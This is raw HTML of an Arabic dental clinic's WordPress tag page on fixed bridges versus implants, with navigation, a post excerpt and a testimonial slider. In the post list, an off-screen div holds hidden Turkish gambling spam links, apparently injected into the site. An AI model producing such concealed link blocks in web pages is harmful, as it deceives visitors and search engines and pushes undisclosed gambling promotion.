var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="rtl archive tag tag-1449 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-left has-sidebar">


<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الثلاثاء, فبراير 3 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://asnanu.com/2026/01/31/hustle-of-brango-gambling-casino-incentive-new-zealand-market-claim-your-reward/">Hustle Of Brango Gambling Casino Incentive _ New Zealand market Claim Your Reward</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/12/03/%d8%ad%d8%a7%d9%84%d8%a9-%d9%84%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-tbr-%d9%84%d8%a7-%d8%aa%d8%b3%d8%a8%d8%a8-%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8%d8%a7%d8%aa/">حالة لزرعات الأسنان TBR لا تسبب التهابات لثة ولا رائحة فم</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/12/02/%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d9%86-%d9%82%d8%b1%d9%89-%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d9%84/">تجربة زراعة أسنان لمراجع من قرى رام الله الفلسطينية في اسطنبول</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/12/02/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%81%d9%8a-%d8%a7%d8%b3%d8%b7%d9%86%d8%a8%d9%88%d9%84/">زراعة الأسنان لمراجع مغربي في اسطنبول وفيلم عن تجرببته</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/05/24/%d8%a7%d8%ad%d8%b0%d8%b1-%d8%b9%d9%82%d8%a7%d8%b1-%d8%a3%d9%88%d8%b2%d9%85%d8%a8%d9%8a%d9%83-%d8%b1%d9%8a%d8%ac%d9%8a%d9%85-%d9%85%d9%82%d8%a7%d8%a8%d9%84-%d8%aa%d8%af%d9%87%d9%88%d8%b1-%d8%b5%d8%ad/">احذر عقار أوزمبيك ريجيم مقابل تدهور صحة الفم والأسنان</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/04/29/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%85%d9%86%d8%a9-%d9%88%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">العلاقة بين السمنة وصحة الأسنان</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/04/28/%d8%aa%d9%8e%d8%ad%d9%8e%d9%88%d9%8f%d9%91%d9%84%d9%8c-%d8%ac%d9%8e%d8%b0%d9%92%d8%b1%d9%90%d9%8a%d9%8c%d9%91-%d9%81%d9%90%d9%8a-%d9%85%d9%8e%d9%81%d9%92%d9%87%d9%8f%d9%88%d9%85%d9%90-%d8%ac%d9%8e/">تَحَوُّلٌ جَذْرِيٌّ فِي مَفْهُومِ جَمَالِ الْأَسْنَانِ بِحُلُولِ عَامِ 2045</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/04/23/%d8%b4%d9%87%d8%a7%d8%af%d8%a9%d9%84%d9%84%d8%ac%d9%88%d8%af%d8%a9-%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d9%84%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%85/">شهادة للجودة ابتسامة هوليود للسعودي محمد  السبيعي بعد مرور 14 عام</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/04/23/%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d8%a2%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%ac%d8%b3%d9%85-%d8%a8%d8%ba%d8%b3%d9%84-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a7%d9%84%d9%81%d9%85-%d9%88%d8%a7%d9%84%d8%a3/">علاقة آلام الجسم بغسل وتنظيف الفم والأسنان</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/04/23/%d8%a3%d8%ad%d8%af-%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a3%d9%88%d8%ac%d8%a7%d8%b9-%d8%a7%d9%84%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d9%85%d8%ac%d9%87%d9%88%d9%84%d8%a9-%d8%aa%d8%a3%d8%aa%d9%8a-%d9%85%d9%86/">أحد أسباب أوجاع الرأس المجهولة تأتي من الفم ؟</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/tag/%D8%A7%D9%84%D8%AC%D8%B3%D9%88%D8%B1-%D8%A7%D9%84%D8%AB%D8%A7%D8%A8%D8%AA%D8%A9/?random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
		<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="text-logo" >

			
			<a title="مركز أسنانك الدولي" href="https://asnanu.com/">
				<div class="logo-text">مركز أسنانك الدولي</div>			</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-solid-bg menu-style-side-arrow"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-asnanaka" class="menu"><li id="menu-item-2530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2530"><a href="https://asnanu.com/">home</a></li>
<li id="menu-item-1724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1724"><a href="https://asnanu.com/category/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86/%d8%a3%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d9%8a%d9%86-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">أراء مراجعينا بعد زراعة الأسنان</a></li>
<li id="menu-item-3959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://asnanu.com/category/%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%b9%d9%86-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86/">أفلام مهمة لدكتور أنس عبد الرحمن</a></li>
<li id="menu-item-3960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3960"><a href="https://asnanu.com/category/%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d9%8a%d9%86-%d8%b2%d8%b1%d8%b9%d9%88%d8%a7-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d9%85%d8%b1%d9%83%d8%b2%d9%86%d8%a7/">حالات لمراجعين زرعوا أسنان في مركزنا</a></li>
<li id="menu-item-3961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3961"><a href="https://asnanu.com/category/%d8%a3%d8%b1%d8%a7%d8%a1-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d9%8a%d9%86-%d8%b1%d9%83%d8%a8%d9%86%d8%a7-%d9%84%d9%87%d9%85-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af/">أراء مراجعين ركبنا لهم أبتسامة هوليود</a></li>
<li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://asnanu.com/category/%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af/">حالات تركيب أبتسامة هوليود الأخيرة في مركزنا</a></li>
<li id="menu-item-1647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1647"><a href="https://asnanu.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%a3%d9%86%d8%b3-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%ad%d9%85%d9%86/">أخر مقالات الدكتور أنس عبد الرحمن</a></li>
<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://asnanu.com/category/%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d9%81%d9%85-%d9%88%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">صحة الفم والأسنان</a></li>
<li id="menu-item-3965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3965"><a href="https://asnanu.com/%d9%85%d9%88%d8%a7%d8%b6%d9%8a%d8%b9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d9%85%d8%a8%d8%b3%d8%b7%d8%a9-%d8%b9%d9%86-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">مواضيع علمية مبسطة عن زراعة الأسنان</a></li>
<li id="menu-item-3967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3967"><a href="https://asnanu.com/%d9%85%d9%88%d8%a7%d8%b6%d9%8a%d8%b9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d9%85%d8%a8%d8%b3%d8%b7%d8%a9-%d8%b9%d9%86-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">مواضيع علمية مبسطة عن زراعة الأسنان</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://asnanu.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<nav id="breadcrumb"><a href="https://asnanu.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><span class="current">الجسور الثابتة</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/asnanu.com\/"}}]}</script><h1 class="page-title">الجسور الثابتة</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items"><div style='position:absolute;left:-10138px;width:1126px;'><p>Lisanslı yapısıyla güven sağlayan <a href="https://www.maine-map.org" title="Bettilt 2026 giriş">Bettilt</a> kullanıcıların tercihi oluyor.</p><p>Bahis kullanıcılarının %46’sı canlı casino deneyimini gerçek bir mekanda oynamaya alternatif olarak görmektedir; bu nedenle <a href="https://orishastra.com" title="Bettilt">Bettilt kayıp bonusu</a> etkileşimli ortamlar sağlar.</p> <p>Cep telefonlarından sorunsuz işlem yapmak için <a href="https://fomexsa.com" title="bahis siteleri 2026">bahis siteleri</a> sistemi tercih ediliyor.</p> <p>Finansal güvenliğin garantisi olan <a href="https://www.floridahomeandpatio.com/" title="Bettilt 2026">Bettilt</a> uygulamaları kullanıcıları koruyor.</p></div>
<li class="post-item  post-3787 post type-post status-publish format-standard has-post-thumbnail category-1545 tag-1456 tag-1443 tag-1455 tag-1445 tag-1448 tag-1453 tag-1444 tag-1449 tag-1446 tag-1450 tag-1454 tag-1452 tag-77 tag-1451 tag-136 tag-152 tag-982 tag-987 tag-1447 tag-1442 tag-1441 tie-standard">

	
			<a aria-label="زراعة الأسنان أم جسور الأسنان أيهما أفضل" href="https://asnanu.com/2024/07/28/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a3%d9%85-%d8%ac%d8%b3%d9%88%d8%b1-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a3%d9%8a%d9%87%d9%85%d8%a7-%d8%a3%d9%81/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1545">مواضيع علمية مبسطه عن زراعة الأسنان</span></span><img width="390" height="220" src="https://asnanu.com/wp-content/uploads/2024/07/ت-1024x538-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://asnanu.com/wp-content/uploads/2024/07/ت-1024x538-1-390x220.jpg 390w, https://asnanu.com/wp-content/uploads/2024/07/ت-1024x538-1-128x72.jpg 128w" sizes="(max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://asnanu.com/author/asnanu/" class="author-name tie-icon" title="asnanu">asnanu</a></span></span></span><span class="date meta-item tie-icon">28/07/2024</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 43 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://asnanu.com/2024/07/28/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a3%d9%85-%d8%ac%d8%b3%d9%88%d8%b1-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a3%d9%8a%d9%87%d9%85%d8%a7-%d8%a3%d9%81/">زراعة الأسنان أم جسور الأسنان أيهما أفضل</a></h2>

						<p class="post-excerpt">مقدمة تعتبر زراعة الأسنان والجسور الثابتة من الحلول الشائعة لاستعادة الابتسامة الجميلة وتعويض الأسنان المفقودة. ولكن، أي من هذين الخيارين&hellip;</p>
				<a class="more-link button" href="https://asnanu.com/2024/07/28/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a3%d9%85-%d8%ac%d8%b3%d9%88%d8%b1-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a3%d9%8a%d9%87%d9%85%d8%a7-%d8%a3%d9%81/">أكمل القراءة &raquo;</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="social-statistics-8" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Follow Us<span class="widget-title-icon tie-icon"></span></div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				<span class="theme-notice">من صفحة إعدادات إضافة أرقام قم بتعيين بيانات حساباتك على الشبكات الإجتماعية.</span>			</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-slider-widget-6" class="widget container-wrapper tie-slider-widget widget-content-only">
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: url(https://asnanu.com/wp-content/uploads/2024/01/SANAA-667x470.jpg)" class="slide">
                      											<a href="https://asnanu.com/2024/01/30/%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d9%83%d8%aa%d8%a8-%d8%b9%d9%86-%d8%ae%d8%a8%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88/" title="الصحافة الأيطالية تكتب عن خبرة الدكتور أنس عبد الرحمن" class="all-over-thumb-link"><span class="screen-reader-text">الصحافة الأيطالية تكتب عن خبرة الدكتور أنس عبد الرحمن</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">30/01/2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asnanu.com/2024/01/30/%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d9%83%d8%aa%d8%a8-%d8%b9%d9%86-%d8%ae%d8%a8%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88/" title="الصحافة الأيطالية تكتب عن خبرة الدكتور أنس عبد الرحمن">الصحافة الأيطالية تكتب عن خبرة الدكتور أنس عبد الرحمن</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asnanu.com/wp-content/uploads/2025/01/halahasan3_asnanu.jpg)" class="slide">
                      											<a href="https://asnanu.com/2025/01/07/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d9%88%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1-%d9%84%d9%84%d9%81%d9%86%d8%a7%d9%86/" title="زراعة وتركيب إبتسامة المشاهير للفنانه السعودية ساره حسن" class="all-over-thumb-link"><span class="screen-reader-text">زراعة وتركيب إبتسامة المشاهير للفنانه السعودية ساره حسن</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">07/01/2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asnanu.com/2025/01/07/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d9%88%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1-%d9%84%d9%84%d9%81%d9%86%d8%a7%d9%86/" title="زراعة وتركيب إبتسامة المشاهير للفنانه السعودية ساره حسن">زراعة وتركيب إبتسامة المشاهير للفنانه السعودية ساره حسن</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asnanu.com/wp-content/uploads/2024/05/Screenshot_٢٠٢٤٠٥٣١_١٠٤٠١١_YouTube-780x470.jpg)" class="slide">
                      											<a href="https://asnanu.com/2024/05/31/%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%a7%d9%84%d8%a7%d8%ae%d8%aa-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%87-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d9%85%d8%b9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9/" title="تجربة الاخت المدرسه العراقية مع زراعة وعلاج الأسنان بيد الدكتور انس عبد الرحمن" class="all-over-thumb-link"><span class="screen-reader-text">تجربة الاخت المدرسه العراقية مع زراعة وعلاج الأسنان بيد الدكتور انس عبد الرحمن</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">31/05/2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asnanu.com/2024/05/31/%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%a7%d9%84%d8%a7%d8%ae%d8%aa-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%87-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d9%85%d8%b9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9/" title="تجربة الاخت المدرسه العراقية مع زراعة وعلاج الأسنان بيد الدكتور انس عبد الرحمن">تجربة الاخت المدرسه العراقية مع زراعة وعلاج الأسنان بيد الدكتور انس عبد الرحمن</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asnanu.com/wp-content/uploads/2024/11/نسبة-نجاح-عملية-زراعة-الاسنان-حوالي-95-وبتوصل-99-في-بعض-العيادات-الشاطرة--780x470.jpg)" class="slide">
